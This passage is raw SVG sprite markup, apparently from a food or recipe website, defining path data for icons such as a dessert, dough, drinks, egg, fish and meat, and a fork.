0 002.636 2.636h17.508a2.64 2.64 0 002.637-2.636v-9.28C26.253 12.128 27 10.75 27 9.328c0-1.733-1.136-3.352-3.2-4.557zm-6.609 8.204v9.537c0 .872-.71 1.582-1.582 1.582H4.746c-.872 0-1.582-.71-1.582-1.582v-9.537a.527.527 0 00-.21-.421c-.866-.655-1.9-1.746-1.9-3.226 0-2.858 4.179-5.273 9.124-5.273S19.3 6.47 19.3 9.328c0 1.48-1.033 2.571-1.9 3.226a.528.528 0 00-.21.42zm6.855-.421a.528.528 0 00-.21.42v9.538c0 .872-.71 1.582-1.582 1.582h-4.537c.332-.441.53-.99.53-1.582v-9.28c1.362-1.104 2.108-2.482 2.108-3.904 0-2.199-1.813-4.139-4.558-5.273h.867c2.427 0 4.834.593 6.604 1.627 1.727 1.008 2.677 2.303 2.677 3.646 0 1.48-1.033 2.571-1.9 3.226z" fill="#58AFAD"/></symbol><symbol id="icon-burger"><path d="M2 5h24M2 14h24M2 23h14" stroke="#000" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-chevron-right"><path d="M9 18l6-6-6-6" stroke="#58AFAD" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-clear_btn"><path d="M7.4 7.4l13.2 13.2M7.4 20.6L20.6 7.4" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-clock"><path d="M25.615 6.178a.547.547 0 10-.906.612c3.445 5.104 2.78 11.974-1.582 16.336a12.822 12.822 0 01-9.126 3.78 12.822 12.822 0 01-9.126-3.78A12.822 12.822 0 011.095 14c0-3.447 1.342-6.688 3.78-9.126a12.877 12.877 0 0116.523-1.453.547.547 0 00.628-.895A14.007 14.007 0 004.102 4.1 13.909 13.909 0 000 14c0 3.739 1.456 7.255 4.1 9.899a13.909 13.909 0 009.9 4.1c3.74 0 7.255-1.456 9.9-4.1 4.731-4.732 5.452-12.185 1.714-17.722z" fill="#58AFAD"/><path d="M14.001 2.598C7.714 2.598 2.6 7.713 2.6 14c0 6.288 5.115 11.403 11.402 11.403 6.287 0 11.403-5.115 11.403-11.403 0-6.287-5.116-11.402-11.403-11.402zm0 21.71C8.317 24.309 3.692 19.685 3.692 14S8.317 3.691 14.002 3.691c5.683 0 10.308 4.625 10.308 10.31 0 5.683-4.625 10.308-10.309 10.308z" fill="#58AFAD"/><path d="M17.481 16.707l-1.797-1.797a1.917 1.917 0 00-1.137-2.744V8.203a.547.547 0 00-1.093 0v3.963A1.917 1.917 0 0012.087 14a1.916 1.916 0 002.824 1.684l1.797 1.796a.545.545 0 00.773 0 .547.547 0 000-.773zM13.181 14a.821.821 0 011.64 0 .821.821 0 01-1.64 0zM14.001 6.46a.547.547 0 00.547-.546V5.36a.547.547 0 00-1.094 0v.554c0 .302.245.547.547.547zM10.154 6.244a.547.547 0 00-.947.547l.277.48a.547.547 0 10.947-.547l-.277-.48zM7.272 9.483l-.48-.277a.547.547 0 00-.547.948l.48.277a.545.545 0 00.747-.2.547.547 0 00-.2-.748zM6.461 14a.547.547 0 00-.547-.547H5.36a.547.547 0 100 1.094h.554A.547.547 0 006.461 14zM6.725 17.57l-.48.277a.547.547 0 10.547.947l.48-.277a.547.547 0 10-.547-.947zM10.231 20.53a.547.547 0 00-.747.2l-.277.48a.547.547 0 00.947.546l.277-.48a.547.547 0 00-.2-.747zM14.001 21.54a.547.547 0 00-.547.546v.554a.547.547 0 101.094 0v-.554A.547.547 0 0014 21.54zM18.518 20.73a.547.547 0 00-.948.547l.277.48a.547.547 0 10.947-.548l-.276-.48zM21.757 17.846l-.48-.276a.547.547 0 10-.546.947l.48.277a.544.544 0 00.746-.2.547.547 0 00-.2-.748zM21.54 14c0 .302.245.547.547.547h.554a.547.547 0 100-1.094h-.554a.547.547 0 00-.547.547zM20.73 9.483a.547.547 0 10.547.947l.48-.276a.547.547 0 10-.547-.948l-.48.277zM18.594 6.044a.547.547 0 00-.747.2l-.277.48a.547.547 0 10.948.547l.277-.48a.547.547 0 00-.2-.747zM23.575 5.137a.546.546 0 100-1.093.546.546 0 000 1.093z" fill="#58AFAD"/></symbol><symbol id="icon-close-white"><path d="M1.4 1.4l13.2 13.2M1.4 14.6L14.6 1.4" stroke="#fff" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-close"><path fill="#F2F2F2" d="M0 0h32v32H0z"/><path d="M24 8L8 24M8 8l16 16" stroke="#899199" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-close_white"><path d="M7.4 7.4l13.2 13.2M7.4 20.6L20.6 7.4" stroke="#fff" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-cold_zak"><path d="M27.923 15.632a.41.41 0 00-.334-.172h-1.922v-1.521a.411.411 0 00-.411-.411h-.377v-.897h.377a.411.411 0 00.41-.411v-1.683a.411.411 0 00-.41-.41h-1.243c.437-.466.706-1.091.706-1.778 0-1.294-.95-2.37-2.19-2.567V1.256a.411.411 0 00-.821 0v4.525a2.576 2.576 0 00-1.453.756.411.411 0 00.589.573 1.763 1.763 0 011.252-.539l.023.002.023-.002a1.78 1.78 0 011.755 1.778 1.78 1.78 0 01-1.778 1.777A1.78 1.78 0 0120.34 8.35a.411.411 0 00-.822 0c0 .687.269 1.312.706 1.777h-1.243a.411.411 0 00-.411.412v1.682c0 .227.184.41.411.41h.376v.898h-.376a.411.411 0 00-.411.41v1.521h-1.024v-1.52a.411.411 0 00-.41-.411h-.377v-.897h.376c.227 0 .411-.184.411-.411v-1.683a.411.411 0 00-.41-.41h-1.243a2.59 2.59 0 00.705-1.778c0-1.294-.95-2.37-2.188-2.567V1.256a.411.411 0 00-.822 0v4.526a2.604 2.604 0 00-2.19 2.567c0 .687.27 1.312.706 1.777h-1.242a.411.411 0 00-.411.412v1.682c0 .227.184.41.41.41h.377v.898h-.376a.411.411 0 00-.411.41v1.521H9.428v-1.52a.411.411 0 00-.41-.411H8.64v-.897h.376a.411.411 0 00.411-.411v-1.683a.411.411 0 00-.41-.41H7.774a2.59 2.59 0 00.705-1.778c0-1.294-.95-2.37-2.188-2.567V1.256a.411.411 0 00-.822 0v4.526a2.604 2.604 0 00-2.19 2.567c0 .687.27 1.312.706 1.777H2.744a.411.411 0 00-.411.412v1.682c0 .227.184.41.41.41h.377v.898h-.376a.411.411 0 00-.411.41v1.521H.41a.415.415 0 00-.388.544 4.66 4.66 0 004.408 3.152h12.908a.411.411 0 000-.822H4.431a3.838 3.838 0 01-3.397-2.052h25.932a3.838 3.838 0 01-3.397 2.052h-4.587a.411.411 0 000 .822h4.587a4.66 4.66 0 004.409-3.152.41.41 0 00-.055-.371zm-8.53-4.684h5.452v.86h-5.452v-.86zm.787 1.683h3.877v.897H20.18v-.897zm-.787 1.719h5.452v1.11h-5.452v-1.11zm-7.171-6.001a1.78 1.78 0 011.755-1.778l.023.002.023-.002a1.78 1.78 0 011.754 1.778A1.78 1.78 0 0114 10.126a1.78 1.78 0 01-1.778-1.777zm-.948 2.6h5.452v.86h-5.452v-.86zm.787 1.682h3.877v.897h-3.877v-.897zm-.787 1.719h5.452v1.11h-5.452v-1.11zM4.103 8.349A1.78 1.78 0 015.858 6.57l.023.002.023-.002A1.78 1.78 0 017.658 8.35a1.78 1.78 0 01-1.777 1.777A1.78 1.78 0 014.103 8.35zm-.16 4.282h1.116a.411.411 0 000-.822H3.155v-.86h5.452v.86H6.703a.411.411 0 000 .822h1.116v.897H3.942v-.897zm-.788 1.719h5.452v1.11H3.155v-1.11z" fill="#58AFAD"/></symbol><symbol id="icon-delete"><path d="M1 1l12 12M13 1L1 13" stroke="#828282" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-dessert"><path d="M14 7.281a.547.547 0 100-1.094.547.547 0 000 1.094z" fill="#58AFAD"/><path d="M27.453 17.125h-1.969V5.641c0-.905-.736-1.641-1.64-1.641H3.062c-.904 0-1.64.736-1.64 1.64 0 .713.457 1.321 1.094 1.547v9.938H.546a.547.547 0 00-.546.547A3.832 3.832 0 003.828 21.5h1.969v.547c0 .905.736 1.64 1.64 1.64h13.125c.905 0 1.641-.735 1.641-1.64V21.5h1.969A3.832 3.832 0 0028 17.672a.547.547 0 00-.547-.547zM3.063 5.094h20.78c.302 0 .548.245.548.547v11.484h-1.094V6.735a.547.547 0 00-.547-.548h-6.563a.547.547 0 100 1.094h6.016v2.02a3.44 3.44 0 00-.341.273c-.785.715-1.76.715-2.544 0-1.202-1.096-2.817-1.096-4.019 0-.784.715-1.76.715-2.544 0-1.201-1.096-2.816-1.096-4.018 0-.785.715-1.76.715-2.544 0-.753-.687-1.69-.95-2.584-.76V7.281h8.204a.547.547 0 100-1.093h-8.75a.547.547 0 010-1.094zm.546 4.855c.626-.23 1.285-.08 1.847.433 1.202 1.096 2.816 1.096 4.018 0 .785-.716 1.76-.716 2.544 0 1.202 1.096 2.817 1.096 4.018 0 .785-.716 1.76-.716 2.545 0 1.074.98 2.478 1.083 3.622.311v2.982a3.449 3.449 0 00-.341.274c-.785.715-1.76.715-2.544 0-1.202-1.096-2.817-1.096-4.019 0-.784.715-1.76.715-2.544 0-1.201-1.096-2.816-1.096-4.018 0-.785.715-1.76.715-2.544 0-.753-.687-1.69-.95-2.584-.76V9.95zm0 4.374c.626-.229 1.285-.078 1.847.434 1.202 1.096 2.816 1.096 4.018 0 .785-.716 1.76-.716 2.544 0 1.202 1.096 2.817 1.096 4.018 0 .785-.716 1.76-.716 2.545 0 1.074.98 2.478 1.083 3.622.311v2.057H3.61v-2.802zm17.5 7.724a.547.547 0 01-.547.547H7.438a.547.547 0 01-.546-.547V21.5h14.218v.547zm3.063-1.64H3.828a2.74 2.74 0 01-2.68-2.189h25.703a2.74 2.74 0 01-2.68 2.188z" fill="#58AFAD"/></symbol><symbol id="icon-dish"><path d="M26.931 18.096h-.868V17.7c-.006-6.187-4.532-11.427-10.53-12.215l.018-2.14c.329-.416.49-.935.443-1.467a2.056 2.056 0 00-.707-1.394 1.98 1.98 0 00-1.64-.453c-.82.153-1.467.82-1.617 1.657-.107.593.06 1.21.45 1.657v2.14A11.93 11.93 0 006.24 8.265a.59.59 0 00-.066.82.561.561 0 00.803.067 10.697 10.697 0 017.974-2.574c2.91.257 5.544 1.657 7.423 3.937a11.308 11.308 0 012.563 7.178v.397H3.074v-.397A11.294 11.294 0 015.331 10.9a.59.59 0 00-.102-.813.574.574 0 00-.419-.116.552.552 0 00-.377.22 12.398 12.398 0 00-2.49 7.502v.397h-.874a.579.579 0 00-.569.58v.98c0 .867.682 1.564 1.527 1.564h21.552a.579.579 0 00.568-.58.578.578 0 00-.568-.581H2.027a.393.393 0 01-.39-.398v-.397h24.726v.397c0 .22-.174.398-.39.398a.578.578 0 00-.568.58c0 .318.257.581.568.581.845 0 1.527-.697 1.527-1.559v-.978a.579.579 0 00-.569-.58zM13.347 2.623a.884.884 0 01-.203-.734.892.892 0 01.694-.715c.054-.013.108-.013.162-.013a.877.877 0 01.85.728c.012.055.012.11.012.159 0 .208-.072.41-.204.568-.173.196-.269.453-.275.722v2.054c-.132-.006-.257-.006-.389-.006a5.098 5.098 0 00-.39.018v-2.09a1.008 1.008 0 00-.256-.691z" fill="#58AFAD"/><path d="M18.724 9.867c.006.006.011.013.017.013a9.145 9.145 0 012.778 2.757.559.559 0 00.779.195c.269-.165.359-.52.197-.794-.006-.013-.018-.03-.024-.043a10.335 10.335 0 00-3.125-3.106.556.556 0 00-.784.165.595.595 0 00.162.813z" fill="#58AFAD"/></symbol><symbol id="icon-dough"><path d="M6.883 4.484a.617.617 0 00-.384-.281.625.625 0 00-.476.06.598.598 0 00-.293.37.559.559 0 00.063.456l.815 1.355a.634.634 0 00.545.303.658.658 0 00.315-.082.598.598 0 00.293-.37.559.559 0 00-.063-.456l-.815-1.355zM14.8 4.263a.649.649 0 00-.86.22l-.815 1.356a.559.559 0 00-.063.457.634.634 0 00.608.452c.218 0 .43-.11.545-.303l.815-1.355a.56.56 0 00.063-.458.567.567 0 00-.293-.369zM10.412 3.129c-.35 0-.63.27-.63.606v1.564c0 .336.28.606.63.606s.631-.27.631-.606V3.735a.62.62 0 00-.63-.606zM17.588 10.956c-.35 0-.631.27-.631.606v1.564c0 .336.281.606.631.606s.631-.27.631-.606v-1.564a.628.628 0 00-.631-.606zM13.67 12.03a.624.624 0 00-.475.06.598.598 0 00-.293.37.559.559 0 00.063.456l.815 1.355a.616.616 0 00.384.281.641.641 0 00.476-.06.598.598 0 00.293-.37.56.56 0 00-.063-.457l-.815-1.354a.597.597 0 00-.384-.281zM20.53 14.492a.641.641 0 00.861-.22l.815-1.356a.559.559 0 00.063-.457.635.635 0 00-.293-.369.649.649 0 00-.86.22l-.815 1.356a.559.559 0 00-.063.457c.046.154.15.286.293.369z" fill="#58AFAD"/><path d="M26.813 15.918a.971.971 0 01-.517-.727c-.235-1.784-1.044-3.42-2.34-4.737a8.824 8.824 0 00-4.773-2.49C18.93 3.493 15.093 0 10.412 0a8.97 8.97 0 00-5.92 2.203C2.874 3.62 1.876 5.547 1.669 7.63a.437.437 0 01-.28.363C.544 8.334 0 9.116 0 9.997c0 .579.235 1.124.665 1.531.425.408.993.634 1.595.634h7.647a8.095 8.095 0 00-1.033 3.024.972.972 0 01-.516.727 2.161 2.161 0 00-1.182 1.911c0 1.196 1.016 2.17 2.26 2.17h5.708c.35 0 .631-.27.631-.605a.617.617 0 00-.63-.606H9.436c-.551 0-.999-.43-.999-.959 0-.352.201-.677.522-.848a2.176 2.176 0 001.165-1.636c.476-3.597 3.683-6.307 7.463-6.307 3.78 0 6.987 2.71 7.463 6.307a2.176 2.176 0 001.165 1.636.96.96 0 01.522.848c0 .53-.447.959-.998.959h-5.708c-.35 0-.631.27-.631.606 0 .336.281.605.631.605h5.708c1.245 0 2.26-.974 2.26-2.17 0-.798-.459-1.526-1.188-1.906zm-9.225-8.091c-2.662 0-5.151 1.14-6.826 3.129H2.26c-.55 0-.998-.43-.998-.959 0-.39.241-.738.614-.887.585-.236.987-.76 1.05-1.366.367-3.723 3.585-6.532 7.486-6.532 3.906 0 7.182 2.903 7.497 6.626-.114-.011-.223-.011-.32-.011z" fill="#58AFAD"/><path d="M17.588 18.788c-.35 0-.631.27-.631.606 0 .336.281.606.631.606s.631-.27.631-.606a.625.625 0 00-.631-.606z" fill="#58AFAD"/></symbol><symbol id="icon-drinks"><path d="M19.06.323a.547.547 0 00-.723-.275l-4.66 2.086a4.123 4.123 0 00-2.355 2.96l-.122.614H7.455l1.072-.76a.552.552 0 00.13-.762 4.279 4.279 0 00-3.77-1.793C3.437 2.387 1.756 3.53 1.27 4.906a4.279 4.279 0 00.41 4.225c.172.243.519.302.762.13l1.35-.957c-.76 3.688-1.412 7.484-1.412 11.26 0 2.42.346 4.928 1.38 7.139A2.263 2.263 0 005.802 28h1.645a.547.547 0 000-1.094H5.803c-.451 0-.865-.261-1.054-.666-.15-.321-.332-.762-.511-1.322.579.42 1.318.753 2.208.753h6.514c.89 0 1.63-.334 2.21-.757a11.19 11.19 0 01-.512 1.326c-.189.405-.603.666-1.054.666H12.26a.547.547 0 000 1.094h1.344c.874 0 1.677-.509 2.045-1.297 1.155-2.472 1.44-5.277 1.366-7.974-.09-2.97-.624-6.376-1.08-8.806l-.003-.012a83.268 83.268 0 00-.795-3.784.547.547 0 00-.532-.418h-2.29l.08-.404c.19-.96.836-1.773 1.73-2.173l4.659-2.086a.547.547 0 00.275-.723zM5.235 6.803h5.748l-.528 2.674H4.673c.236-1.21.446-2.162.563-2.675zm.327-1.095h-.2l.053-2.22c.737.058 1.449.37 1.994.911L5.563 5.71zM3.328 4.061c.31-.22.645-.375.992-.47l-.046 1.874-1.696-.656c.201-.282.451-.536.75-.748zM2.293 8.025A3.185 3.185 0 012.105 5.8l2.057.795-.03.128-1.839 1.303zM12.96 24.577H6.447c-1.516 0-2.508-1.469-2.722-1.819-.317-1.916-.293-3.86-.137-5.79.173-2.147.493-4.28.88-6.397h5.772L7.995 21.933a.547.547 0 101.073.212l2.287-11.574h3.585c.388 2.128.71 4.274.883 6.431.153 1.919.175 3.852-.14 5.756-.219.355-1.211 1.82-2.723 1.82zm1.211-17.775c.117.513.328 1.466.563 2.675h-3.163l.528-2.675h2.072z" fill="#58AFAD"/><path d="M13.549 17.735h-1.54c-.645 0-1.171.526-1.171 1.172v1.539c0 .646.526 1.172 1.172 1.172h1.539c.646 0 1.172-.526 1.172-1.172v-1.54c0-.645-.526-1.171-1.172-1.171zm.078 2.71a.078.078 0 01-.078.079h-1.54a.078.078 0 01-.077-.078v-1.54c0-.042.035-.077.078-.077h1.539c.043 0 .078.035.078.078v1.539zM8.27 13.499l-.816-.816a1.05 1.05 0 00-1.483 0l-.815.816a1.042 1.042 0 00-.307.741c0 .28.109.544.307.742l.815.815c.205.205.473.307.742.307.268 0 .537-.102.742-.307l.815-.815a1.05 1.05 0 000-1.483zm-1.557 1.493l-.752-.752.752-.752.752.752-.752.752zM10.373 27.244a.552.552 0 00-.518-.337.552.552 0 00-.517.413c-.119.47.417.852.824.594a.551.551 0 00.211-.67z" fill="#58AFAD"/></symbol><symbol id="icon-egg"><path d="M17.1 18.03c1.361-.48 2.316-1.475 2.627-2.741.076-.312-.158-.647-.53-.739-.364-.089-.725.093-.803.411-.222.905-.907 1.616-1.88 1.96-.338.121-.484.463-.319.767.156.31.559.462.905.341z" fill="#58AFAD"/><path d="M24.684 7.338l-.05-.036a29.25 29.25 0 01-.842-.68.559.559 0 10-.733.845c.3.263.61.502.886.723 1.575 1.231 2.931 2.297 2.931 6.45 0 1.807-.55 3.718-1.502 5.238-.727 1.157-2.028 2.64-4.086 3.13-1.484.355-2.48 1.213-3.444 2.04-1.1.943-2.131 1.837-3.847 1.837-2.767 0-4.526-1.446-6.468-3.786a.581.581 0 00-.378-.202.557.557 0 00-.41.129.584.584 0 00-.2.38.562.562 0 00.127.41C8.348 25.844 10.442 28 13.991 28c2.125 0 3.37-1.072 4.573-2.107.904-.778 1.753-1.507 2.975-1.801 4.189-.992 6.448-5.617 6.448-9.464.013-4.65-1.667-6.01-3.303-7.29zM5.704 20.833c-.641-.772-1.38-1.207-2.089-1.63-1.337-.79-2.491-1.47-2.491-4.575 0-1.58.433-2.86 1.331-3.902.806-.937 1.863-1.574 2.882-2.193.733-.447 1.43-.864 1.985-1.372.873-.797 1.283-1.789 1.673-2.744.727-1.77 1.362-3.302 5.008-3.302 3.963 0 5.246 1.69 6.876 3.828l.006.019c.25.33.513.674.794 1.023.092.116.226.19.379.202a.553.553 0 00.61-.502.557.557 0 00-.121-.41c-.27-.338-.532-.68-.782-1.012C20.092 2.07 18.516 0 13.997 0c-1.948 0-3.371.417-4.354 1.268-.886.766-1.295 1.764-1.692 2.726-.36.882-.708 1.715-1.392 2.34-.477.435-1.124.827-1.808 1.237l-.006.006C2.632 8.857 0 10.45 0 14.634c0 3.743 1.551 4.655 3.047 5.538.66.385 1.277.753 1.796 1.378.19.226.378.465.629.778a.54.54 0 00.433.208c.129 0 .25-.043.348-.123a.57.57 0 00.086-.79c-.25-.318-.446-.563-.635-.79z" fill="#58AFAD"/><path d="M7.204 17.893c-.806-2.393-.806-4.893.836-6.91a.514.514 0 00-.042-.501.504.504 0 00-.444-.227c-.175.01-.613.1-.685.261C5.24 13 5.24 15.5 5.959 18.024c.05.273.59.475.854.435a.478.478 0 00.391-.566zM16 9c-3.309 0-6 2.691-6 6s2.691 6 6 6 6-2.691 6-6-2.691-6-6-6zm0 10.836A4.842 4.842 0 0111.164 15 4.842 4.842 0 0116 10.164 4.842 4.842 0 0120.836 15 4.842 4.842 0 0116 19.836z" fill="#58AFAD"/></symbol><symbol id="icon-fb"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M23.331 13.32h1.826v-3.18a23.588 23.588 0 00-2.66-.14c-2.632 0-4.436 1.656-4.436 4.7v2.8h-2.905v3.555h2.905V30h3.562v-8.944h2.787l.443-3.555h-3.23v-2.45c0-1.027.277-1.73 1.708-1.73z" fill="#fff"/></symbol><symbol id="icon-fishmeat"><g clip-path="url(#clip0_93_1158)" fill="#58AFAD"><path d="M18.562 21.564c-.012-.374-.095-.61-.266-.787-.189-.184-.39-.223-.655-.223h-3.007c-.319 0-.55.112-.703.328-.153.223-.189.498-.1.846.165.65.597 1.856 1.63 2.65.662.504 1.453.76 2.363.76.141 0 .283-.007.425-.02.295-.026.526-.164.661-.406.13-.23.148-.512.054-.814a8.077 8.077 0 01-.272-1.134 7.288 7.288 0 01-.13-1.2zm-.608 2.479c-.768.026-1.418-.164-1.938-.558-.685-.524-1.021-1.324-1.175-1.823h2.717c.023.315.118 1.082.16 1.318.052.361.135.715.236 1.063z"/><path d="M9.932 24.725a10.013 10.013 0 01-.65-.453 8.632 8.632 0 01-.59-.478c-.225-.197-.467-.296-.727-.282a1.071 1.071 0 00-.55.183l-3.91 2.511c-.826.532-1.446.23-1.742 0-.401-.308-.679-.82-.75-1.377-.094-.747.207-1.436.827-1.888.384-.282 1.028-.898 1.028-1.843 0-.701-.366-1.344-1.034-1.822-.62-.44-.927-1.122-.832-1.87a2.35 2.35 0 01.248-.773 2.01 2.01 0 01.49-.597c.508-.4 1.146-.406 1.76-.02l3.94 2.525c.159.098.33.197.56.197h.007c.224 0 .437-.099.679-.308.998-.88 2.256-1.613 3.644-2.112a12.544 12.544 0 015.475-.695c.402.04.81.105 1.211.19.266.053.526-.144.573-.44a.628.628 0 00-.077-.412.507.507 0 00-.319-.23c-.425-.085-.868-.15-1.3-.196a12.175 12.175 0 00-1.287-.066c-1.565 0-3.107.269-4.589.806-1.43.519-2.752 1.273-3.821 2.184-.054.046-.095.085-.124.112-.03.032-.065.059-.071.065a.516.516 0 01-.107-.065c-.03-.02-.065-.04-.106-.066L3.99 15.072c-.957-.623-1.984-.59-2.829.072a3.126 3.126 0 00-.768.932c-.2.367-.33.773-.384 1.186-.153 1.187.313 2.263 1.276 2.945.219.15.579.472.579.898 0 .446-.408.793-.585.925-.933.688-1.394 1.77-1.246 2.95.106.853.543 1.646 1.163 2.131.426.328.904.492 1.394.492.467 0 .945-.15 1.406-.446l3.91-2.505c.1-.052.1-.052.166.007a10.555 10.555 0 001.358 1.023.451.451 0 00.378.052.506.506 0 00.301-.255.602.602 0 00.047-.42.478.478 0 00-.224-.334z"/><path d="M6.565 21.177a.616.616 0 00-.136-.393.458.458 0 00-.342-.164l-2.31-.06h-.005c-.266 0-.49.243-.497.538a.63.63 0 00.136.394.458.458 0 00.349.17l2.31.06h.01c.13 0 .249-.053.344-.152a.715.715 0 00.141-.393zM26.578 18.6c-1.418-1.43-3.125-2.36-4.312-2.885a14.057 14.057 0 00-1.217-.479c-.26-.092-.537.072-.62.36-.083.29.065.597.325.69a15.318 15.318 0 011.5.615 6.195 6.195 0 00-1.216 1.541 5.438 5.438 0 00-.703 2.67c0 .93.236 1.829.703 2.668.313.564.72 1.082 1.216 1.541a14.74 14.74 0 01-2.427.898 12.404 12.404 0 01-8.299-.642c-.254-.112-.543.026-.644.308a.604.604 0 00.006.42.529.529 0 00.272.295c.856.38 1.754.669 2.67.865.921.197 1.854.295 2.787.295 1.123 0 2.286-.157 3.444-.472a15.723 15.723 0 003.39-1.364c1.193-.655 2.31-1.468 3.125-2.301.915-.925 1.417-1.817 1.417-2.512 0-.695-.502-1.587-1.417-2.511zm.425 2.511c0 .374-.408 1.004-1.087 1.699-.697.708-1.612 1.396-2.646 1.987a5.252 5.252 0 01-1.388-1.594 4.255 4.255 0 010-4.183 5.25 5.25 0 011.388-1.594c1.028.59 1.943 1.272 2.646 1.987.68.689 1.087 1.325 1.087 1.698zM5.963 22.311a.448.448 0 00-.378.007l-1.984.944c-.248.118-.366.446-.26.722a.5.5 0 00.455.334c.065 0 .13-.013.195-.046l1.978-.944a.531.531 0 00.266-.302.603.603 0 00-.006-.42.5.5 0 00-.266-.295z"/><path d="M23.7 18.652h-.32c-.27 0-.495.25-.495.551 0 .302.224.551.496.551h.319c.271 0 .496-.25.496-.55 0-.303-.225-.552-.496-.552zM27.528 6.817c.148-.177.277-.46.348-.676.083-.275.124-.583.124-.944 0-.616-.289-1.325-.762-1.843-.46-.511-1.033-.793-1.618-.793-.526 0-1.022.19-1.441.55a2.868 2.868 0 00-.862 1.43c-.018.06-.148.105-.308.105h-1.642c-.271 0-.496.25-.496.551 0 .302.225.55.497.55h1.913c.307 0 .526-.084.697-.281.148-.17.219-.36.29-.623.088-.348.271-.656.52-.866.236-.21.525-.314.826-.314.32 0 .644.17.916.472.29.321.466.728.466 1.069 0 .354-.035.642-.212.885-.23.216-.349.465-.349.747.006.27.118.518.349.735.177.242.212.524.212.885 0 .334-.177.748-.466 1.069-.272.302-.603.472-.916.472-.313 0-.602-.111-.85-.328a1.562 1.562 0 01-.502-.852c-.048-.204-.119-.433-.284-.617-.177-.203-.407-.295-.703-.295h-5.174V5.748h1.418c.272 0 .496-.25.496-.55 0-.303-.224-.552-.496-.552h-1.76c-1.619-1.22-3.78-2.413-5.777-3.193C9.94.646 8.05.24 6.377.24c-1.985 0-3.55.577-4.666 1.718C.589 3.105-.002 4.79-.002 6.817s.59 3.711 1.719 4.859c1.11 1.14 2.681 1.718 4.666 1.718.514 0 1.051-.04 1.606-.118a14.85 14.85 0 001.72-.348.49.49 0 00.306-.243.595.595 0 00.065-.413.54.54 0 00-.218-.34.421.421 0 00-.372-.066c-.556.144-1.099.256-1.619.328-.52.072-1.022.111-1.488.111-1.725 0-3.071-.479-3.993-1.423C1.48 9.945.996 8.548.996 6.836c0-1.711.485-3.114 1.394-4.052.922-.964 2.262-1.443 3.987-1.443 1.565 0 3.337.387 5.274 1.148 1.914.754 3.899 1.843 5.458 2.997v2.662c-.797.59-1.73 1.18-2.7 1.705a23.185 23.185 0 01-3.2 1.456.52.52 0 00-.29.275.606.606 0 00-.03.42c.042.137.13.249.249.32a.45.45 0 00.378.034 24.598 24.598 0 003.325-1.522 24.558 24.558 0 002.912-1.849h5.25c.255 0 .296.06.302.085.13.57.431 1.082.85 1.443.42.367.928.557 1.46.557.584 0 1.157-.282 1.618-.793.466-.518.761-1.226.761-1.843 0-.36-.04-.668-.123-.944-.06-.21-.201-.498-.343-.675zM3.813 18.954l1.878.99a.487.487 0 00.213.053.498.498 0 00.449-.315c.118-.275.011-.603-.237-.728l-1.878-.99a.426.426 0 00-.378-.02.543.543 0 00-.283.282.572.572 0 00-.018.42c.041.131.13.243.254.308z"/></g></symbol><symbol id="icon-fork"><g clip-path="url(#clip0_93_1078)"><path d="M13.568 19.433l3.568-5.057.008-.002c.637.014 1.287-.024 1.92-.117 2.915-.432 5.436-1.96 7.096-4.313a9.934 9.934 0 00.905-1.563c.256-.541.464-1.116.621-1.696a.438.438 0 00-.104-.412.455.455 0 00-.405-.15c-1.638.22-3.095.093-4.452-.375-1.318-.457-2.392-1.192-3.18-1.785-.196-.147-.476-.119-.62.073a.4.4 0 00-.076.322.46.46 0 00.18.292c.837.636 1.99 1.427 3.438 1.922 1.288.443 2.648.606 4.144.497l.027-.004-.01.024a9.456 9.456 0 01-1.21 2.34c-1.524 2.162-3.842 3.57-6.522 3.972-2.668.395-5.41-.278-7.71-1.892l-.026-.019C10.065 10.718 8.182 9.127 7.649 7a4.41 4.41 0 01-.132-1.311l-.002-.009.009-.001c1.177-.484 2.371-.657 3.542-.506 1.767.223 3.27 1.3 4.732 2.346 2.242 1.596 4.353 3.108 7.371 2.104a.408.408 0 00.254-.55.466.466 0 00-.57-.275c-1.162.383-2.307.341-3.502-.133-1.067-.422-2.08-1.144-3.06-1.844-1.557-1.113-3.165-2.254-5.154-2.508a7.581 7.581 0 00-3.423.358l-.03.01.013-.03c.283-.882.861-1.646 1.67-2.21 1.222-.851 2.836-1.17 4.558-.895.575.09 1.146.297 1.752.635.595.33 1.16.758 1.68 1.162a.444.444 0 00.617-.06.435.435 0 00-.089-.612c-.519-.403-1.131-.866-1.799-1.239-.702-.39-1.375-.632-2.063-.741-1.95-.31-3.794.058-5.196 1.038-1.182.827-1.947 2.023-2.156 3.37l.001.01h-.009c-2.79 1.33-4.545 3.828-4.619 3.933a.438.438 0 00.121.612c.2.14.478.104.616-.092.06-.085 1.517-2.16 3.833-3.443l.024-.012.006.026c.018.343.073.69.16 1.037a5.91 5.91 0 00.602 1.537l.002.009-3.002 4.255a6.034 6.034 0 00-1.09 3.077 5.75 5.75 0 00.758 3.24c.042.075.043.084.006.125a.383.383 0 00-.07.078l-3.373 4.3a.433.433 0 00-.106.34.45.45 0 00.193.308l3.275 2.31c.1.071.223.098.34.076a.418.418 0 00.285-.19l1.052-1.67a.403.403 0 00.049-.327.448.448 0 00-.2-.276c-.207-.13-.482-.077-.606.122l-.81 1.283L1.601 24l.01-.015 3.128-3.986c.127-.158.244-.323.26-.56.014-.185-.039-.357-.192-.631a4.868 4.868 0 01-.606-2.674 5.16 5.16 0 01.94-2.651l2.782-3.944.012.016c.182.256.387.514.613.763l.01.008-1.291 1.831c-.25.365-.324.749-.24 1.168a1.678 1.678 0 001.874 1.322 1.497 1.497 0 001.02-.618l1.121-1.59.01.007c.255.165.524.332.808.487l.016.011-1.16 1.646c-.25.365-.33.745-.241 1.168a1.683 1.683 0 001.874 1.322 1.487 1.487 0 001.02-.618l1.657-2.348.008-.002c.336.072.683.129 1.03.171l.03.005-3.254 4.611a5.13 5.13 0 01-2.182 1.775 4.812 4.812 0 01-2.717.33c-.286-.052-.492-.04-.672.037-.18.076-.305.198-.442.424l-.825 1.304a.403.403 0 00-.049.327c.028.117.096.21.2.276a.449.449 0 